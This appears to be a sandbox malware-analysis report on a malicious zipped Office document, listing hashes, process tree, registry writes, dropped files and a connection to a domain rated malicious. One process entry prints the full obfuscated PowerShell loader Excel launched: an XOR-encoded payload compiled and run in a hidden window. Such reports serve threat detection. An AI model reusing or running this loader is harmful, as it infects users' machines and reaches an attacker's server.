

| File name: | 090ec36616d0c74632a805f0d92bcee9.zip |
| Full analysis: | https://app.any.run/tasks/2d6f6a3a-021c-4595-ac8f-5a099f11032f |
| Verdict: | Malicious activity |
| Analysis date: | November 08, 2019, 12:14:05 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 410367CE20135BA5FE4C16819F40216B |
| SHA1: | 12CC4BF38927B0476645936B58FA7429F3C04A3F |
| SHA256: | AE56AA84ACCB4E32BFEF2191E6A83A8CAEE9ACE77DD823EC9C0A666542664713 |
| SSDEEP: | 768:fc9XW5EI0dJH16rSee529hIypFVNwnGSgdbtNpJ5PH7XTUvNa:qXql8d16q2N7NAuJtNpJZ4Na |
MALICIOUS
Executes PowerShell scripts
- EXCEL.EXE (PID: 3220)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 3220)
Starts Visual C# compiler
- powershell.exe (PID: 2208)
SUSPICIOUS
Executed via COM
- EXCEL.EXE (PID: 3220)
- excelcnv.exe (PID: 1412)
Creates files in the user directory
- powershell.exe (PID: 2208)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3692)
Manual execution by user
- WINWORD.EXE (PID: 3692)
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 3220)
- excelcnv.exe (PID: 1412)
- WINWORD.EXE (PID: 3692)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:11:08 06:04:20 |
| ZipCRC: | 0xbf9a76a4 |
| ZipCompressedSize: | 30959 |
| ZipUncompressedSize: | 181807 |
| ZipFileName: | 090ec36616d0c74632a805f0d92bcee9 |
Total processes
44
Monitored processes
7
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1412 | "C:\Program Files\Microsoft Office\Office14\excelcnv.exe" -Embedding | C:\Program Files\Microsoft Office\Office14\excelcnv.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2208 | powershell -WindowStyle Hidden function b14a6 {param($p33e2)$g83fcd3='jfe88';$pb218='';for ($i=0; $i -lt $p33e2.length;$i+=2){$j72ca4=[convert]::ToByte($p33e2.Substring($i,2),16);$pb218+=[char]($j72ca4 -bxor $g83fcd3[($i/2)%$g83fcd3.length]);}return $pb218;} $ve5fe = '1f150c565f4a351c4b4c0f0b5e4d4b030802186b1315115d55443410564c030b0016710412004a571a35004a4e0305004b031f150c565f4a351c4b4c0f0b4b7c510b010b574b1e0f064b031f150c565f4a351c4b4c0f0b4b717751131651560d4636414b1e030816760f125e35321a130754510946065459191545590c0f55070c43312209547107160a4a4c42440e5d4a0403090b0a484a20564c181f3557510412581a7f0f12354a570927015c4a0f15161a113746154d5a060f06184b1e0711515b4a031d4c5d18084571561e36114a18100251590d0c4e2c564c3a12171852585f015d0b5c4a164c4a03080218410b5e015a11513d215454230b15574a1e4e47535d180800540b584449187d0412174168050f0b4c1857464774570b0229515a180717411a433b45484d080a0c5b181912044c51094600404c0f140b18710412354c4a4a09540f0a0e0356104b1e140c565f4a17570e0c59054c03632e0a0971551a09174c10480d004a560f0a560a1a464620564c181f3557510412581a6e0314114d59063617574c0f05111a113746154d5a060f06184b1e0711515b4a031d4c5d1808455a57050a454c5c0b52060910230811684c18460e5d0e0c00060f143f2f0b4c681e14455e0e0e000414181f0f0b4c1801535c5a01084a45574d1e461051561e4617095d08575d1103312209547107160a4a4c42442e5d4a0403090b0a440209541a464620564c181f3557510412581a6a1e0a28574e0f2b005557181f47141839031174591912204a4a0514585e5906150011654a1511594c0305455d401e031756181c090c5c181b54530e00422f0b4c681e14454b005b0406015b462f0b4c681e14455d0052005d14510412454a5d5f5e0411031a130754510946164c591e0f0618510412455a0e5d03045c59424f1e71561e36114a181d02505b010b465818575b51575c5d594e07090c0b504d1a08085607090e5f57540e080f56040801484f4c03510c4e125c0d095f040505230811684c18483f5d4a054f1e5f571e0945490d5300505d03172f0b4c681e14455b0f58505c0d00571c010c595f004d4f5c5f055c5914085751590e4244575a080857530d095c045501085d56070f595e02555b085a56550c59484f4c03510c4e060f0a5c5f500005572f0b4c681e144b625d18094c435f05120a18495f5f030d5d511b3071561e36114a181a51520a0b574e3071561e36114a115f5d1051561e46075b0f5b035c5d055a5d0c5e104b1201590c09574d5b0f58505c0d004616520f0a594a55400c5a4a0a4d4c4a04060f090f5f00111111010a4c574a1750015e5f035e457a13120063654a07060c5c0c0358430812555414081200031408125f554503230811684c1846015c5d08050405750b14165059064824545405052d7f540504045410594f5e755918150d595444250a48414207060c5c0c034908140e02005a5b0b4a5611031b54530e004208004f18230811684c184e060f0a5c5f5000163e092c564c5c524d11135a1e550809084f495c5c0f04065914594f5e490d5300505d024a31005a7b060f00564c4a0c51015a5c055c05560f11456f5d082509515d04124d110319121751560d4615590058050159052f0813514a0508085d561e48225d4c2c09095c5d1836044c5042230b4e5118090b555d04124b6b480f050c59542c09095c5d1848244848060f06594c03090b7c591e074c131a363a12595c5200520d1a4104540c595c4e470c0c5a55545c0d0e444c03525e5f070e5b534821574f040a0a595c2c0f095d10085751590e4244550a095857540c005a54510d0c5356510c5e5f5f550b095856060d0e5f005459080c56530d0b5e0254590c5256530d0f5f53510d080c565d0d015f00555e0c5356040d5d5f575501085952070d5c5e56555e1a434a1559005805015911513617575b0f15166b4c0b141171560c09454d015d505305560f1145684a0505004b4b3912044a4c23080357101a075d0a5b0e074c03681809065d4b1948364c5918124d4d015d505311031803114d4a04465503451a130754510946164c591e0f06184b1e140c565f4a04540c595c4e164c4a030802185e5804060c5b431d164c4a0308021852585f015d0b5c5b47525e0f5e5d1a0319121751560d460a090f5802000b0539121751560d482055481e1f5e5e57184e0c564c4a0f580803035a030a5a09520616740f08024c50510f4e050a431d07414c0f461f5c0c0b5303057b0508135d4a1e4831577a131200105e5804060c5b4435105a4b1e140c565f420f490a1146575311030557520a5c0f554e0510090e044a11421c010c595f0045661800545c5c5d59503e105145544c181d4a0c57015c0f555316740f08024c50374f5e454a0f12104a564a09540f0a0e0356034517'; $ve5fe2 = b14a6($ve5fe); Add-Type -TypeDefinition $ve5fe2; [a4e3b4]::b67eada(); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||



| 2416 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\090ec36616d0c74632a805f0d92bcee9.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2584 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\gjgw-ql_.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
| 3220 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3312 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES1B2F.tmp" "c:\Users\admin\AppData\Local\Temp\CSC1B1F.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 3692 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\090ec36616d0c74632a805f0d92bcee9.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 644
Read events
1 731
Write events
725
Delete events
188
Modification events
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\090ec36616d0c74632a805f0d92bcee9.zip | |||
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
5
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3692 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7D5.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3220 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR109F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1412 | excelcnv.exe | C:\Users\admin\AppData\Local\Temp\CVR1785.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2208 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6IM46FZQO4ZYHAFEW00F.temp | — | |
MD5:— | SHA256:— | |||
| 1412 | excelcnv.exe | C:\Users\admin\AppData\Local\Temp\~DF75B958754C1CB02A.TMP | — | |
MD5:— | SHA256:— | |||
| 3692 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFA3D4476E7E2163F0.TMP | — | |
MD5:— | SHA256:— | |||
| 2584 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSC1B1F.tmp | — | |
MD5:— | SHA256:— | |||
| 2584 | csc.exe | C:\Users\admin\AppData\Local\Temp\gjgw-ql_.pdb | — | |
MD5:— | SHA256:— | |||
| 3312 | cvtres.exe | C:\Users\admin\AppData\Local\Temp\RES1B2F.tmp | — | |
MD5:— | SHA256:— | |||
| 2584 | csc.exe | C:\Users\admin\AppData\Local\Temp\gjgw-ql_.dll | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2208 | powershell.exe | 107.180.21.54:80 | awaitingpickup.com | GoDaddy.com, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
awaitingpickup.com |
| malicious |
Threats
Process | Message |
|---|---|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|